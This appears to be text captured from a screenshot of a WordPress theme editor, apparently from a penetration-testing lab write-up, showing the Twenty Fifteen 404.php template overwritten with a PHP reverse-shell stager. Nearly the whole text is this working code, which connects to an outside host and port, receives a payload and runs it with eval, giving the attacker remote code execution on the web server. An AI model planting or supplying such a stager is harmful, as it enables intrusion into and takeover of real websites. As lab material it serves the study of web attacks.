 File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to ed
<?php
error_reporting(0); $ip = '192.168.88.128'; $port = 4440; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket');
} switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s,
4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; eval($b); die();
/**